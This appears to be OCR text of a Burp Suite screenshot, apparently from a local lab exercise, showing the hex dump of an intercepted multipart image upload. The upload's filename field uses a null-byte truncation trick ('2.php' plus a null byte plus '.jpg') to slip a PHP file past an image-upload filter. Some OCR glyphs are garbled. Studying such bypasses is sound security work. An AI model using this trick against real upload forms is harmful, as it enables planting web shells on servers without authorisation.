 测试器 重发器 窗口 帮助
Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
HTTP history WebSockets history Options
127.0.0.1:80 请求
丢弃 拦截请求 行动 Open Browser Comment this item ?
Params Headers Hex
20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
3d 22 69 73 61 64 64 22 0d 0a 0d 0a 31 0d 0a 2d ="isadd"1-
2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
6f 75 6e 64 61 72 79 59 76 36 6c 54 6a 49 71 47 oundaryYv6lTjIqG
75 48 4a 4f 44 30 46 0d 0a 43 6f 6e 74 65 6e 74 uHJOD0FContent
2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
6d 5f 6d 70 69 63 5f 66 69 6c 65 73 22 3b 20 66 m_mpic_files"; f
69 6c 65 6e 61 6d 65 3d 22 32 2e 70 68 70 20 2b ilename="2.php +
00 31 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 1.jpg"Content
2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
67 0d 0a 0d 0a ff d8 ff e0 00 10 4a 46 49 46 00 gÿØÿà□JFIF
01 01 01 00 60 00 60 00 00 ff db 00 43 00 08 06 □□□``ÿÛC□□
06 07 06 05 08 07 07 07 09 09 08 0a 0c 14 0d 0c
0b 0b 0c 19 12 13 0f 14 1d 1a 1f 1e 1d 1a 1c 1c
20 24 2e 27 20 22 2c 23 1c 1c 28 37 29 2c 30 31 $.' ",#□□(7),01
34 34 34 1f 27 39 3d 38 32 3c 2e 33 34 32 ff db 444□'9=82<.342ÿÛ
00 43 01 09 09 09 0c 0b 0c 18 0d 0d 18 32 21 1c C□♠□♠□□2!□
21 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 !222222222222222
32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 2222222222222222
32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 2222222222222222
32 32 32 ff c2 00 11 08 03 f7 07 70 03 01 22 00 222ÿÂ□□□÷□p□□"
02 11 01 03 11 01 ff c4 00 1b 00 00 02 03 01 01 □□□□□□ÿÄ□□□□□